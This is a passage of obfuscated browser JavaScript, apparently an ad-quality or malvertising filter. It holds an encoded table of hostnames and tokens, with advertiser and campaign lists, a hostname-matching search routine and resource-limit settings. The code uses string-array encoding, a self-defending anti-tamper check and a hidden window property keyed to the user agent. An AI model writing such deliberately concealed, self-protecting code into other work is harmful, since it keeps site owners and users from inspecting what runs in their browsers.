#i-IntjzMjVcHjVy\\',y:'h',a:10},{t:'gi}4f2r;f2o{',y:'h',a:10},{t:'j-UXbre5bU"=bU"[',y:'h',a:10},{t:'eKpEbOj"e;.\'p^$1p^$Q',y:'h',a:10},{t:'fRE"a?WTl$Eml$Ex',y:'h',a:10},{t:'j-UXb@h.d\'7!b!!uHIj<HS?<',y:'h',a:10},{t:'gjoof_xVuHm?hWtwqz?miK,`iLp!',y:'h',a:10},{t:'ia53g@;/amTjeUX:by]VdU22tsHge.LNdt0ug]z(cCSBajUHba&+e1)$rGc{fq"rfka)',y:'h',a:10},{t:'gjoof_xVqq~1e}\'vsN,^i)Pki)uG',y:'h',a:10},{t:'bEzNj^NhpZQai2CMpVVhfFh#aKYdnuAint?K',y:'h',a:10},{t:'b80AePVtcyTeje&3phyg',y:'h',a:10},{t:'eJ[?cm]:taAM',y:'h',a:10},{t:'bEzNj^NhpZO_g%]MpB\':fIlpaE;/nyR.n&%OuJX&q&mUociDoRr{as(PbwIl',y:'h',a:10},{t:'fRF7iYtpfSpegNfMgNq6',y:'h',a:10},{t:'gjoof_xVpFG7hh~Oq~C-i\\]Si;k2',y:'h',a:10},{t:'cL~Na)_Nf:W3f:LJ',y:'h',a:10},{t:'fsZ<fJ|}e^F*e^Ra',y:'h',a:10},{t:'b~4_jC~lin",p^u1qq)-rL&Djy#?icB@fId!qq-BilqTpzHyg)=afa7Kr%^6fd~df\\^`iXR8',y:'h',a:10},{t:'gjoof_xWqvRTe)dAsU\\si)Nzi)CQ',y:'h',a:10},{t:'lJi\'c})ne~z$cMQyhKV;dCz,dCz-',y:'h',a:10},{t:'j-UXdBNBcsd:e.F^le53',y:'h',a:10},{t:'l*0bgQx\\q3jgi3p~i3pF',y:'h',a:10},{t:'hozZ?:.<e|4ulgsL',y:'h',a:10},{t:'j-UXcq$Wi]u_aOxgaNeh',y:'h',a:10},{t:'amQ#a#ybiN&4iN8u',y:'h',a:10},{t:'b1HAg5W2iti<b]5\\b]UT',y:'h',a:10},{t:'bEzNj^NhpYI_h1r&qFNDl4zkc!IruqJ<gL~ff54}t21^r:s:s^F|s#QW',y:'h',a:10},{t:'a~nm{{%<ok|\\ocg-',y:'h',a:10},{t:'o3K[cI9!mB;DCpX<_Ly<kI~jdqW+o"j]f-^ns?I{q2FQq6cf',y:'h',a:10},{t:'bEzNj^NhpZPDg#^ruq}jft7"aVIwnM?$nNU?',y:'h',a:10},{t:'aRpMc#L#ug]<i(GNi(GS',y:'h',a:10},{t:'iLXnh;?scqoqhGelh60Fh6O.',y:'h',a:10},{t:'hWo4R2Y<b7hkbec@bec+',y:'h',a:10},{t:'db/RfB!`g8~{LA:<gg#zmcq7lzmsrlvbp#OKjb]ygjcysb;rmPa~j)"Eua5bq)\\Vo]@$rEvdt%}GtSeAqXUkpV\'hn}E2n}zN',y:'h',a:10},{t:'d6:Qgc?RjL\'Dgt:<e*!$O&Y<h@#ykq$_nSTAnSTh',y:'h',a:10},{t:'b:ihg[,$fBQ^i/D3i/O7',y:'h',a:10},{t:'bEzNj^NhpZPDg0qhs)!~tZ1mjaOqhHKefIRgdSVHdS2\\',y:'h',a:10},{t:'iKy,e2W"fW#ekrjr',y:'h',a:10},{t:'j-UXgBcSaJ*Vc@k\\hi91hi0;',y:'h',a:10},{t:'g0L_e89Ae(X)b{1Rb{+V',y:'h',a:10},{t:'fSdSlJo<fSh=f?ULgkR]h&KK',y:'h',a:10},{t:'j-UXg~ADh@c;jJz++Ri<aW\'`ehp\'bbJcd1-Ic%%Jd4*EgW,Ujg:odmI@dNBni1^ydB"\\jAD)d0iUuOQl',y:'h',a:10},{t:'gjoof_x6uFS3h0i$pFJ/he[ohfm)',y:'h',a:10},{t:'ao\\-b#H|ezxMclj3clj#',y:'h',a:10},{t:'c.[.24=<kTK<p?oX',y:'h',a:10},{t:'avM?dD!"dD3\\',y:'h',a:10},{t:'iC"veODKc#ofc#oc',y:'h',a:10},{t:'gjoof_xYr&}ziA&SrBVZj56vjUbc',y:'h',a:10},{t:'dak|dYSqc-IzsuLS',y:'h',a:10},{t:'asETeZ`]gFs5dHyhcaBpsiWpqQl4ir!*t4nKt_T5',y:'h',a:10},{t:'bEzNj^NhpZO_g@]"tu8;g{LlYeC<ph+FphxR',y:'h',a:10},{t:'asETeZ`]gFs5dHyhdGo;',y:'h',p:[{t:'bEB*p1coi!3kr@~er@9#',a:10,y:'h'},{t:'bEB*p1OgfQeHtqhntqg=',a:10,y:'h'}]},{t:'aOV]imu5f$7$j4;Ccc3CeH+DeH+A',y:'v',a:10},{t:'h/;&c~CQir&/dx5qd+b/lkZfb{\\Il@s"cw\\ccw\'m',y:'h',a:10},{t:'bEzNj^NhpYpzi|I7sF`xuTXLs4{XgajngT_prpb4',y:'h',a:10},{t:'H&D<eZtwgY_ngY_A',y:'h',a:10},{t:'d`7kj6,=hSxohSl%',y:'h',a:10},{t:'j-UXbx|+dv+[cr?%csz:',y:'h',a:10},{t:'iGS0h=~(dPJNdPUB',y:'h',a:10},{t:'kSX<KHL<K|*<',y:'h',a:10},{t:'ei)vd"i_elddi8"0i8"N',y:'h',a:10},{t:'jj{_jYdKcFkIigTacGLab]|^',y:'h',a:10},{t:'fREEiAnwac2aac1*',y:'h',a:10},{t:'bDK5d$zab}}PiCbjiBta',y:'h',a:10},{t:'bEzNj^NhpZPEi4YmuoW+i(D3c?#al+k@l^RN',y:'h',a:10},{t:'iKy,e28{k43q',y:'h',a:10},{t:'d3Iait9)j0qQj0uD',y:'h',a:10},{t:'gjoof_xVsSWHe_mnreh{f0BRf0cJ',y:'h',a:10},{t:'fAL[go;oaAB#aAB*',y:'h',a:10},{t:'iGRPi|gFirygiryr',y:'h',a:10},{t:'bEzNj^NhpZO_g@H~s!\\@fb#kbJvrm,"%m,WI',y:'h',a:10},{t:'gm29f6X5ceX$ce}4',y:'h',a:10},{t:'hU]WsIF4nk7?mS=?tK}5oz/un]2AqX#6aH!8mcnMki*BlX9Lc%^5ejz&uv{9fB8(q+#whnj8e`1ka{$1os.#cR+XkrOglHW{dporm"Hvo&\\+cXn4od%Kn{2c',y:'8',a:10},{t:'d6.]d$^!a7w*a7w7',y:'h',a:10},{t:'d73oioSpi:hLg!_OlJ!T',y:'h',a:10},{t:'j-UXi;k{c,nQhWraj7aE',y:'h',a:10},{t:'g5)hnSG<bh_Yemf5emf%',y:'s',a:1},{t:'iw#IemsKemsF',y:'s',a:1},{t:'f)XKdR\'~uHb&',y:'s',a:1},{t:'iC:Ytjh]no\\qno\\t',y:'s',a:1},{t:'b9HzrcBr',y:'s',a:1},{t:'a$FEeo:2h6)jjw"jj!@Ud1uNd1uM',y:'s',a:1},{t:'b0-ib\'Asjqasn.w[',y:'s',a:1},{t:'aQZ8eA]ajuBZjJhW',y:'s',a:1},{t:'iKB$aAj\'a\'6:a\'7p',y:'s',a:1},{t:'d`(mdU]TjK9)jK9"',y:'s',a:1},{t:'b"\'viAS+',y:'s',a:1},{t:'a+K)gvq,brSRgwR3jIEKee&;ee*)',y:'s',a:1},{t:'pC+Qnc.-',y:'s',a:1},{t:'cs`%tnZ%',y:'s',a:1},{t:'b0-rja2[doX"dp(#',y:'s',a:1},{t:'JO|<knDdknC\'',y:'s',a:1},{t:'b~0LaCbNitkhitkg',y:'s',a:1},{t:'pAH($L]<',y:'s',a:1},{t:'fQo\\hQOLj+=Oj+=R',y:'s',a:1},{t:'bEB*pYMbh2YW',y:'s',a:1},{t:'cMA)e3}}e3?;',y:'s',a:1},{t:'izILb"o(cD{OcD?3',y:'s',a:1},{t:'b[]IixcIixn{',y:'s',a:1},{t:'a$Fmf2s8e$Usk*@7',y:'s',a:1},{t:'fYLtfQ\\l',y:'s',a:1},{t:'av)4dD2cdB}F',y:'s',a:1},{t:'pHi7s}\\\'t}-It}-J',y:'s',a:1},{t:'aQYudSZSf}vOa}zaa}qB',y:'s',a:1},{t:'jliAhosYhohE',y:'s',a:1},{t:'lB<e0`XgOvVh:*Tm$_?',y:'s',a:1},{t:'fQTqkuG8',y:'s',a:1},{t:'iGRKc"w.b{ZuivGZdXmSbgHmbfhv',y:'s',a:1},{t:'auYvp$TX',y:'s',a:1},{t:'awcJa.CSr#Gm',y:'s',a:1},{t:'jj|XcbXTb"i-',y:'s',a:1},{t:'d`?$hIH^cj(riabU',y:'s',a:1},{t:'avLOhrm?ea^,j1VWh!a)c9aA0*(<hHDMxbO<bjb9',y:'s',a:1},{t:'qOUpn!f[n@#~',y:'s',a:1},{t:'iC)|e..1k?w/',y:'s',a:1},{t:'eQ/<c:X#dM[Ygb9+gb97',y:'s',a:1},{t:'bD3?eX=[aKOdi*dwo\\Yh',y:'s',a:1},{t:'fKimku"a',y:'s',a:1},{t:'e]t<e\';:g&/dmT2<mTV<',y:'s',a:1},{t:'f{*ydMx6aZhAaZhB',y:'s',a:1},{t:'asHLb.8Gi7facIiJr|S:',y:'s',a:1},{t:'fs-Jj=Mrj=SN',y:'s',a:1},{t:'f&4^f[U`',y:'s',a:1},{t:'g0L|]JI<pL&c',y:'s',a:1},{t:'asHLb.8GjRp2c&OkjZH~bCt6bCD-',y:'s',a:1},{t:'n8D%ovGLgk:yrNu7g(uvgAaWtz!whzu?eZBsk@y(',y:'s',a:1},{t:'gjoof_x2ut\\*i[}VuyfWi5z9i5Yh',y:'s',a:1},{t:'d{yej-[Kcj86clGh',y:'s',a:1},{t:'d[CCca2Bq12lnM$F',y:'s',a:1},{t:'fRE"achxbI)zjSzrh3iveeTfd2O9d2O3',y:'s',a:1},{t:'fQllc[@<e9~<',y:'s',a:1},{t:'dY]vdemht:Sc',y:'s',a:1},{t:'fb,Wh\'P<f`Y*eRMQeRr:',y:'s',a:1},{t:'i/d8peVfjYigs"-OhiwDkkJ}l8ocatHOl)e+c]Y,mW*lmYNW',y:'s',a:1},{t:'ia53g@;/amTjeUX:by]VdU22tsHge.LYaNmKl\\P.s"Q2t-8&k*Nhn#Dyb*bjg^*5lE,SlE,X',y:'s',a:1},{t:'e64zqc86h5,4qW12t?L1t7BsjJwtp|m\\j-\'=j1+p',y:'s',a:1},{t:'bEB*p7~lmM0GmM0+',y:'s',a:1},{t:'bFD=oJgwoJg1',y:'s',a:1},{t:'b8Kghu!.nwUc',y:'s',a:1},{t:'bEB*p4k%h%3wgvb:gveW',y:'s',a:1},{t:'fA%8bFPnbV*"jr2Zjr2W',y:'s',a:1},{t:'iaUak11*r;3/tn&^cr#Z',y:'s',a:1},{t:'ia53g@;/amTjeUX:by]VdU22tsHSf\'sPjCt/hf"\\iqe,h)B!e32vfd$yr_q=fJ;8fSy^',y:'s',a:1},{t:'iE*hXSi<Zt$<',y:'s',a:1},{t:'gjoof_xWrub}jy(nsP+cgBr]gBQl',y:'s',a:1},{t:'eLg[ghz/mxZG',y:'s',a:1},{t:'gjoof_xXsHsEfA/TpU^fi3nYi3I`',y:'s',a:1},{t:'gjoof_x1qukTgh+zsc_keNKDeN6P',y:'s',a:1},{t:'k`M@mp/iiACOa#g-',y:'s',a:1}],'encoded':!0x0,'features':{},'creatives':[],'lineitems':[NR(0xd7),NR(0x116),NR(0x121)],'advertisers':[NR(0xa2),NR(0xd2),NR(0xc9),NR(0xec),NR(0xc7),NR(0xdb),NR(0x114),NR(0x13b),NR(0xac),NR(0x147),NR(0xd0),NR(0x154),NR(0xf5),NR(0x108),NR(0x120),NR(0x104),NR(0xf6),NR(0x144),NR(0xfa),NR(0x109),NR(0x10f),NR(0x130),NR(0x11f),NR(0x14b),NR(0xe3),NR(0x15f),NR(0xcb),NR(0x164),NR(0x10d),NR(0x13a),NR(0xb2),NR(0x111),NR(0x12e),NR(0xdd),NR(0x137),NR(0x12b),NR(0xe6),NR(0x165),NR(0xda),NR(0x134),NR(0xb4),NR(0x14c),NR(0x102),NR(0x128),NR(0x110)],'campaigns':[NR(0xcf),NR(0x117),NR(0x13d),NR(0xe4),NR(0xea),NR(0xa4),NR(0x149),NR(0x141),NR(0x11c),NR(0x143),NR(0xe7),NR(0x145),NR(0x125),NR(0xef),NR(0xf2),NR(0x105),NR(0x12f),NR(0x152),NR(0xdc),NR(0x13e),NR(0x13f),NR(0x159),NR(0xa8),NR(0xc4),NR(0xa9),NR(0x122),NR(0x12c),NR(0x15e),NR(0x158),NR(0x15a),NR(0x129),NR(0x123),NR(0x11e),NR(0x139),NR(0x151),NR(0x140),NR(0x113),NR(0xd3),NR(0x11b),NR(0xe1),NR(0xd9),NR(0xd6),NR(0x106),NR(0xa7),NR(0xed),NR(0x156),NR(0xbe),NR(0x15c),NR(0xb9),NR(0xe9),NR(0xc6),NR(0x131),NR(0x132),NR(0xf7),NR(0x157),NR(0xfb),NR(0xf1),NR(0x100),NR(0xaa),NR(0xfe),NR(0xbb)],'platforms':[],'adunits':[],'ratio':{'c':0.05,'h':0.1,'a':0.1,'t':0.1,0x3:0.1,'l':0.1,'y':0.1,'d':0.1,0x0:0.1,0x1:0.1,0x5:0.05,'b':0.1,'x':0.1,'j':0.1,0x8:0.1,'z':0.1,'n':0.1,'q':0.1,0x9:0.1,0x4:0.1,0xa:0.1,0xb:0.1,0xc:0.1,0xd:0.1,0xe:0.1},'search':function(){var Nd=NR,X=Z(this,function(){var Ny=Lg052R;return X[Ny(0xbf)]()[Ny(0x155)](Ny(0xf9))[Ny(0xbf)]()[Ny(0xae)](X)[Ny(0x155)](Ny(0xf9));});X();for(var w=0x1,L=function(Q,G){return Q===G;},g=!0x1,T=arguments[Nd(0x10b)],E=new Array(T),I=0x0;I<T;I++)E[I]=arguments[I];Nd(0xa0)==typeof E[0x0]&&(w=E[Nd(0xb7)]()),Nd(0x15d)==typeof E[0x0]?L=E[Nd(0xb7)]():void 0x0===E[0x0]&&E[Nd(0xb7)](),Nd(0xc5)==typeof E[0x0]&&(g=E[0x0]);var D,z,B,W,Y,r,S,K,V,C=(W=g?(K=L,V=g,function Q(G,A){var Nx=Nd;if(K(G,A))return!0x0;if(Array[Nx(0xc0)](G))return!(!Array[Nx(0xc0)](A)||G[Nx(0x10b)]!==A[Nx(0x10b)]||!G[Nx(0xab)](function(N5,N6){return Q(N5,A[N6]);}));if(Array[Nx(0xc0)](A))return!0x1;if(Nx(0xc8)!=typeof G)return!0x1;if(Nx(0xc8)!=typeof A)return!0x1;var N0=null===G,N1=null===A;if(N0||N1)return N0==N1;var N2=Object[Nx(0x160)](G),N3=Object[Nx(0x160)](A);if(N2[Nx(0x10b)]!==N3[Nx(0x10b)])return!0x1;var N4=V?Q:K;return!!N2[Nx(0xab)](function(N5){return R(G,N5)&&R(A,N5)&&N4(G[N5],A[N5]);});}):L,D=function(G,A){var NH=Nd;if(G[NH(0x10b)]!==A[NH(0x10b)])return!0x1;for(var N0=0x0;N0<G[NH(0x10b)];N0+=0x1)if(!W(G[N0],A[N0]))return!0x1;return!0x0;},0x1===w?(z=D,{'get':function(G){var NF=Nd;if(B&&z(G,B[NF(0xaf)]))return B[NF(0x11d)];},'put':function(G,A){B={'key':G,'value':A};}}):(Y=w,r=D,S=[],{'get':m,'put':function(G,A){var No=Nd;m(G)||(S[No(0xa6)]({'key':G,'value':A}),S[No(0x10b)]>Y&&S[No(0x127)]());}}));function m(G){var NP=Nd,A=function(N1){var NM=Lg052R;for(var N2,N3=0x0;N3<N1[NM(0x10b)];N3++)if(N2=N1[N3],r(G,N2[NM(0xaf)]))return N3;return-0x1;}(S);if(-0x1<A){var N0=S[A];return 0x0<A&&(S[NP(0x146)](A,0x1),S[NP(0xa6)](N0)),N0[NP(0x11d)];}}return function(G){return function(){var NJ=Lg052R;for(var A=arguments[NJ(0x10b)],N0=new Array(A),N1=0x0;N1<A;N1++)N0[N1]=arguments[N1];var N2=C[NJ(0xf3)](N0);return void 0x0===N2&&(N2=G[NJ(0xb5)](G,N0),C[NJ(0xb6)](N0,N2)),N2;};};}(0x64)(function(X,w){var NX=NR;if(void 0x0===w&&(w=O[NX(0x118)]),!X)return[];var L,g,T,E,I,D=w===O[NX(0x118)],z=O[NX(0x166)]<=w&&w<=O[NX(0xff)],B=(NX(0xeb)==typeof X?X:''+X)[NX(0xb0)](),W=(g=D,T=P,M[L=w]||((E={})[O[NX(0x166)]]=T[NX(0x14f)],E[O[NX(0xf0)]]=T[NX(0xdf)],E[O[NX(0xc2)]]=T[NX(0xb1)],E[O[NX(0xff)]]=T[NX(0x142)],E[O[NX(0xbd)]]=T[NX(0x138)],E[O[NX(0x107)]]=T[NX(0x10e)],E[O[NX(0x118)]]=T[NX(0x112)],(I=(g?F:function(r){for(var y=new x(),a=r.length-1;0<=a;--a){var v=r[a];y.insert(v,v);}return y;})(E[L]||T[NX(0x112)]))&&(M[L]=I)),M[L]);if(!W)return[];var Y=W[NX(0x155)](B,z);return D?Y[NX(0x133)](function(r){var Nw=NX;return r['p']?function(S,K,V){var Nn=Lg052R,C=S[Nn(0x14e)](function(Q){return''===Q['t'];});if(C)return[C];if(0x1===S[Nn(0x10b)])return-0x1<K[Nn(0x10a)](S[0x0]['t'])?S:[];var m=F(S);return m?m[Nn(0x155)](K,V):[];}(r['p'],B,z)[Nw(0x133)](function(S){var NL=Nw;return{'hostname':r['t'],'token':S['t'],'reportRatio':P[NL(0xba)][S['y']],'action':S['a'],'type':S['y']};}):[{'hostname':r['t'],'token':'','reportRatio':P[Nw(0xba)][r['y']],'action':r['a'],'type':r['y']}];})[NX(0x119)](function(r,S){var Ng=NX;return r[Ng(0x126)](S);},[]):Y;})};function J(X){var NT=NR,w,L,g,T;P[NT(0xcd)]['PR']={'interval':0x0,'ratio':0x1,'r':!0x1,'pq':!0x0,'selector':NT(0xd5),'pg':!0x0,'id':NT(0xb8),'pgtn':!0x0,'prrpm':!0x0,'prc':!0x0,'ssp':NT(0xa3),'ssb':!0x0,'ssr':!0x0,'ic':'4','vr':!0x0},P[NT(0xcd)][NT(0xe2)]={'size':0x5a06e0,'cpu':0x3e80,'networkrq':0x0,'ratio':0.01,'dom':!0x1,'interval':0x0,'r':!0x0,'b':!0x0},P[NT(0xcd)][NT(0x161)]=!0x1,P[NT(0xcd)][NT(0x124)]=!0x1,P[NT(0xcd)][NT(0x162)]=0.01,P[NT(0xcd)][NT(0xb3)]=!0x1,P[NT(0xcd)][NT(0xd8)]=!0x0,P[NT(0xcd)][NT(0x12a)]=NT(0xa5),P[NT(0xcd)][NT(0xd4)]={'rr':!0x0,'pr':!0x1,'ratio':0.25,'sb':!0x1,'eii':!0x1,'eiic':'0','wli':'','wld':NT(0xee)},P[NT(0xcd)][NT(0xd1)]={'bbs':!0x1,'bbsts':''},w=X,L=P,g=u(navigator[NT(0x136)]),T=u(NT(0x10c)+w+'-'+navigator[NT(0x136)]),window[T]||Object[NT(0x14a)](window,T,{'value':function(){var Nl=NT;return Object[Nl(0xf8)]({'get':function(E){return E===g?L:void 0x0;}});}});}return J(NR(0x15b)),U(window)&&window[NR(0x150)](NR(0x163),function(){U(window)&&(y(M),y(P),y(H),y(O));},{'once':!0x0}),N[NR(0x148)]=P,N[NR(0x12d)]=J,N;}({});function Lg052R(N,q){var Z=Lg052Z();return Lg052R=function(R,O){R=R-0xa0;var U=Z[R];if(Lg052R['CqFWsJ']===undefined){var v=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',o='',M=F+v;for(var P=0x0,J,X,n=0x0;X=x['charAt'](n++);~X&&(J=P%0x4?J*0x40+X:X,P++%0x4)?F+=M['charCodeAt'](n+0xa)-0xa!==0x0?String['fromCharCode'](0xff&J>>(-0x2*P&0x6)):P:0x0){X=H['indexOf'](X);}for(var w=0x0,L=F['length'];w<L;w++){o+='%'+('00'+F['charCodeAt'](w)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(o);};Lg052R['SXHOqi']=v,N=arguments,Lg052R['CqFWsJ']=!![];}var u=Z[0x0],y=R+u,d=N[y];if(!d){var x=function(H){this['dQMxOP']=H,this['fPaIIl']=[0x1,0x0,0x0],this['rBmXlP']=function(){return'newState';},this['XPPrvt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JcrAdm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};x['prototype']['uaeZoX']=function(){var H=new RegExp(this['XPPrvt']+this['JcrAdm']),F=H['test'](this['rBmXlP']['toString']())?--this['fPaIIl'][0x1]:--this['fPaIIl'][0x0];return this['XVsjyL'](F);},x['prototype']['XVsjyL']=function(H){if(!Boolean(~H))return H;return this['GFArIg'](this['dQMxOP']);},x['prototype']['GFArIg']=function(H){for(var F=0x0,o=this['fPaIIl']['length'];F<o;F++){this['fPaIIl']['push'](Math['round'](Math['random']())),o=this['fPaIIl']['length'];}return H(this['fPaIIl'][0x0]);},new x(Lg052R)['uaeZoX'](),U=Lg052R['SXHOqi'](U),N[y]=U;}else U=d;return U;},Lg052R(N,q);}function Lg052Z(){var NE=['mZqXnZGXmdeZ','ndy1otm0ndm3mG','Aw5KzxHpzG','BgvUz3rO','yMXHy2TSAxn0lq','ntiWnZi3mti0nW','ywr1BML0CW','ndK0nZG3mZCZoa','otqYoti4otm','nty2mdi1nJiYma','AxrLBxm','mZyZndK1nti2nW','mtu0mdG4ntm','mtiWotj0D3zQC0S','nJGYmZy5mdmWnG','mZiYmZi0mJiYmG','qMXHy2TSAxn0','CMvKDwnL','vg9Rzw4','mZyZnZy5odm5nW','mZu1ntiZmJu1oq','DMfSDwu','mZyYnta1mZa5mq','ndK5mty2odi0nW','mZq1ntGYmtm','nJGYndaXndi3nq','mZyXmZi5mdCXma','mZyYmdy4mtK3oq','Cg9ZDhbSywnL','mZu2nZa0odiXoq','y29Uy2f0','Cg9W','ntC4mJGZmZaZna','mZyYmdy0ode0nq','C3jVEgrS','ntC1ntiZodm4mG','mZyXnZq5ntKYoq','zgvMyxvSDa','nty4ndiXmJuXnG','mZu5mtK3ndeYmW','ndK0odG5ndC5na','mZy0otG0ndGZnq','mZy0otKXotKXna','BwfW','ntC3mZaYnZKXoq','mtCWotq1mu11qu9HDW','DxnLCKfNzw50','ntC0ndy5otC1ma','CgXHDgzVCM1Z','mZyYnZqZotGYmq','ntiYnJqYmZu1ma','mtu2mZK1ntmZ','odHtEfrSA1u','mZiZntKZmdy5mW','mZu5mZm3nJe0nW','mZu5ntmWntK5nq','mZyZmZy5ntK3ma','mZu0otiXotm0mG','y2fTCgfPz25Z','mZu1odGXodC4mq','nduWmZmXodKXoa','mZu2mtuYmtq1ma','C3bSAwnL','mtC4ndu1mtmZ','yMXHy2TSAxn0','mZuZotq0ntaWmW','zgvMAw5LuhjVCgvYDhK','ndK5ndu0mta3nG','ntC3odq1nZe0nW','mti2nJC5sfDSy2L4','zMLUza','y3jLyxrPDMvZ','ywrKrxzLBNrmAxn0zw5LCG','mZyZmJm4mtCWma','mZu5mJmYmZi3nq','mtG4ntKZmMPZzfjhta','mJq4mtK0otm','C2vHCMnO','mZy0nJe5otiWmG','mZy1mta4ote4nq','mZyYmdeYoda0ma','mZu5nJy2otaWmq','mZyYmdeZmZu5oq','yNv6EMzLzwq','mZy0otiZndCYmq','zNvUy3rPB24','mZyXotG1ntu4na','nteYmZy3mdyZoq','A2v5CW','ChjLCgXHy2u','CgXHy2vTzw50uMvWB3j0uMf0Aw8','CgfNzwHPzgu','nteYndaZotu1ma','ntC3mde4nZy3mW','q3jLyxrPDMvZ','BNvTyMvY','z2v0tM9Kzq','mtiZnda4mtm','Ce1PCw5hwY5ZsL9LBvf3lg06uKjplJCPs1Hkxu57xtL5rhbPt3vrnKWTvLDbsfjoquHuxa','mZuWoda4ntq1nW','zILyrxWHmtXWrwXtrIvYneDUqhrpnJLvrgfNExK0yYrboeS6qvHzvuzJjdLbyJPrquvGjhzbyfT2p0rEq19GiKuLkZi','Dw5ZAgLMDa','mZy0mZC2nZi0ma','mZu5nJK3mdyZmq','mZyXmJG3ntqWmq','mZy1odi0ntm1nW','zxzLCNK','mtC4mdqYmdKZ','mtq0rMHMu3Dw','y29UC3rYDwn0B3i','A2v5','Dg9mB3DLCKnHC2u','ywr2zxj0AxnLCNm','ntu4ndi2ndq3oa','ywfPx2n3','ntC3nJyYodm2mq','yxbWBhK','Chv0','C2HPzNq','yKrkAwqXAuTWv3SVzfuSAMj7ywXsuhm8zfDQFgK1vsXKtYiPzhbfB3bXwZLXtcLgA1rfENb8whnXkL4UCLP5rcDZytX1uurhDwqHsxjBCKjHmvrsAcONyg4UoLnXDcLgBtTFmxq/sLX1uLvgBs1IlMTWCLX1udrMCY5ijhbuqgXXnxrJCvv4Aa','mZy0oti4mtm0nW','CMf0Aw8','nZmYmZK5nda0nq','z2v0vMfSDwu','ugXHDgzVCM1Z','mZy0nJy0nJC2oq','Dg9tDhjPBMC','AxnbCNjHEq','AgfZvMfSDwu','qwr2zxj0AxnLCNm','mtbfwLrnD3a','mZu5odCXmtm4mW','yM9VBgvHBG','mZy0otGYnte5oa','mtqWnZyXmZm','B2jQzwn0','mtiZndCWntm','AgfZt3DUuhjVCgvYDhK','nteYmZy3mte1nq','mte3mdC4nKP1BhrZwq','zMvHDhvYzxm','CM9VDa','mtq4nJm4mtm','mtG5ody3nZm','qKjt','mtiZndiXmZm','mZyZnJG4mZm0nW','uLjv','[base64]','mZy0mtKWnde4oa','nJGYmtuWntu0oq','C3jVEa','mZy0mtuXodiYoq','ntC3mdu0ndu5mG','mtuXndKXnZm','mZu5mJu1ndyWnW','ntCZodiYnZmYmW','mty4r3LitKvg','BgLUzwL0zw1Z','C2v0vMfSDwu','mZyZotiXmJGYoq','quHb','nta0mZy1ndKXnq','mZi4nZy0oti5mW','y2HPBgrYzw4','ntC2oteXnJe1mG','mZu2mtuXotaZmG','Aw5Zzxj0tM9Kzq','mZy0otGXmti0oa','mZm1ntG0nJq5mW','C3rYAw5N','mtiZnZK1nZmZ','mZy0mZK5nJuZnG','Ce0NwxaVDY90n3PizwT+j3vLjuTYoJbJDgTmw3f2qZ10vv82B1eXzhjUztLImgn3CfO4u3jtn3nTDu47A1TEj2DgE0bItvfryM1BnwuWkgjNtdbDyx5Xvxi3kwrTC0OLA1TLE3a6sgvZlLHXCtDImhfzvuq','mZu4mtm2ntm0ma','tgLUzuL0zw1Z','mZy1nZy0nJi1nq','mZu4mJu1mZu4mW','z2v0','nxneEg1gBW','mJC3mta1mZm','ndq5mZKXmZuYmq','mZy1mdiWmZmZnW','zNjLzxPL','kcGOlISPkYKRksSK','ndu0nJm4nZe3ma','mZy1nZyWntaYoq','mteXnteYCK5VC1Hp','y2fSBa','mZy2mde2ody1mq','q2fTCgfPz25Z','mZy1ode1mdK5nW','nJG3mdCXBMPfCLff','ntC4mJq0mtm1ma','ChjVDg90ExbL','ndq3mteWmZK0mG','mZu4mZqZmdyZna','mZy0mZC0otC0na','qwrvBML0CW'];Lg052Z=function(){return NE;};return Lg052Z();}

